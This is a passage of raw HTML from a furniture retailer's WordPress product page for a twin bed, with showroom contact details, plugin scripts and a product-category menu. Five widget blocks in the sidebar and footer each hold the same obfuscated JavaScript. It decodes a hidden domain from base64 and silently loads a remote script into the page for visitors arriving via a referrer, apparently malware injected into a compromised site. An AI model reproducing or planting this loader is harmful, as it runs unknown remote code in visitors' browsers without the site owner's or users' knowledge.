<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13771  wishlist-fragment on-first-load" data-fragment-ref="13771" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13771,&quot;parent_product_id&quot;:13771,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13771" rel="nofollow" data-product-id="13771" data-product-type="simple" data-original-product-id="13771" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13771">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
		</ul>

	</section>
	</div>

					<div class="singleproduct-sidebar">
	        	<div class="single-product-side-widget-area">
	                <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	            </div>
      		</div>
      		</main></div>		</div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer" >	
			<div class="footer-top">
	 <div class="theme-container">
<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Showroom Address:<br>
Units 1510-12,<br>
15th Floor Horizon Plaza <br>
No. 2 Lee Wing Street <br>
Apleichau, Hong Kong<br><br>
 
Showroom:<br> (852) 2845 2567 <br>
Whatsapp:<br> (852) 9674 8746<br> 
Fax:<br> (852) 3741 0844<br><br>
 
Email:<br>
info@ironyhome.hk<br><br>
Business Hours: <br>
10am - 6pm, Everyday</div></aside>		  </div>
	  	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		  </div>
	   	  
	    		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		  </div>
	  	   		  <div id="fifth" class="fifth-widget footer-widget">
			<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		  </div>
	  </div></div></div>		<div class="footer-bottom">	
		 	<div class="theme-container">
				<div class="site-info">  Copyright &copy; 2026 IRONYHOME										</div>
									<aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
        </div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ironyhome.hk"}},{"@type":"ListItem","position":2,"item":{"name":"Indoor","@id":"https:\/\/www.ironyhome.hk\/product-category\/indoor\/"}},{"@type":"ListItem","position":3,"item":{"name":"IRON BEDS","@id":"https:\/\/www.ironyhome.hk\/product-category\/indoor\/iron-beds\/"}},{"@type":"ListItem","position":4,"item":{"name":"Twin bed \/ Jnvenile bed","@id":"https:\/\/www.ironyhome.hk\/product-category\/indoor\/iron-beds\/twin-bed-juvenile-beds\/"}},{"@type":"ListItem","position":5,"item":{"name":"Twin Beds-BLAKE","@id":"https:\/\/www.ironyhome.hk\/product\/twin-beds-blake\/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"85296748746","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Hi *IRONYHOME*! I need more info about Twin Beds-BLAKE https://www.ironyhome.hk","message_hash":"d9a13fe0"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=IRONYHOME&#038;url=https%3A%2F%2Fwww.ironyhome.hk" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello 👋<br>Can we help you?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/responsive.css?ver=6.6.2' media='all' />
<script src="https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.ironyhome.hk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.14" id="jquery-yith-wcwl-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ironyhome.hk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1" id="flexslider-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.2" id="wc-single-product-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.2" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3689c47757e4ea9224e7fa3a9d96a9f3","fragment_name":"wc_fragments_3689c47757e4ea9224e7fa3a9d96a9f3","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.2" id="wc-cart-fragments-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.ironyhome.hk\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.4.4" id="yith-wcqv-frontend-js"></script>
<script src="//www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/functions.js?ver=2014-02-01" id="tmpmela-script-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.3" id="joinchat-js"></script>
<script id="newsletter-subscription-js-extra">
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/newsletter/subscription/validate.js?ver=6.8.7" id="newsletter-subscription-js"></script>
<script src="https://www.ironyhome.hk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.2" id="wc-add-to-cart-variation-js"></script>


<!-- Mobile -->
<div class="mobile">
		<div class="vertical-mobile-menu">
		<span class="menu-close"></span>
	    <h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-1004 cat-parent current-cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/">Indoor</a><ul class='children'>
<li class="cat-item cat-item-1018 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/">Teak Wood</a>	<ul class='children'>
<li class="cat-item cat-item-1034 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/">LIVING ROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/sofa/">Sofa</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/coffee-table/">Coffee table</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/tv-cabinet/">Tv cabinet</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/shoes-rack/">Shoes rack</a></li>
<li class="cat-item cat-item-1070"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/cabinets/">Cabinets</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1040 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/">HOME OFFICE</a>		<ul class='children'>
<li class="cat-item cat-item-1056"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/bookcase/">Bookcase</a></li>
<li class="cat-item cat-item-1058"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/desks-table/">Desks table</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1038 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/">BEDROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1062"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/wardrobe/">Wardrobe</a></li>
<li class="cat-item cat-item-1064"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/chest-of-drawers/">Chest of drawers</a></li>
<li class="cat-item cat-item-1060"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/beds/">Beds</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1036 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/">DINING ROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1042"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/dining-table/">Dining table</a></li>
<li class="cat-item cat-item-1044"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/chair-and-bench/">Chair &amp; Bench</a></li>
<li class="cat-item cat-item-1046"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/sideboard/">Sideboard</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1072"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-accessories/">Home Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1024 cat-parent current-cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/">IRON BEDS</a>	<ul class='children'>
<li class="cat-item cat-item-1026"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/upholstered-bed/">Upholstered beds</a></li>
<li class="cat-item cat-item-1028"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/iron-beds-iron-beds/">Iron bed</a></li>
<li class="cat-item cat-item-1030 current-cat"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/twin-bed-juvenile-beds/">Twin bed / Jnvenile bed</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/daybed/">Daybed</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/">Outdoor</a><ul class='children'>
<li class="cat-item cat-item-1116 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/">BBQ GRILLS</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/charcoal/">Charcoal</a></li>
<li class="cat-item cat-item-1118"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/gas-grill/">Gas grill</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1100 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/">OTHER &amp; ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-1178"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/care-products/">Care Products</a></li>
<li class="cat-item cat-item-1180"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/mist-fan/">Mist Fan</a></li>
<li class="cat-item cat-item-1182"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/cushion-box/">Cushion Box</a></li>
<li class="cat-item cat-item-1186"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/planters/">Planters</a></li>
<li class="cat-item cat-item-1184"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/cushion/">Cushion</a></li>
<li class="cat-item cat-item-1188"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/covers-protectors/">Covers - Protectors</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1102 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/">CHAIRS &amp; BENCHS</a>	<ul class='children'>
<li class="cat-item cat-item-1140"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/bench/">Bench</a></li>
<li class="cat-item cat-item-1194"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/bar-chair/">Bar Chair</a></li>
<li class="cat-item cat-item-1134"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/dining-armchair/">Dining Armchair</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/dining-side-chair/">Dining Side Chair</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/folding-chair/">Folding Chair</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1104 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/">SOFA</a>	<ul class='children'>
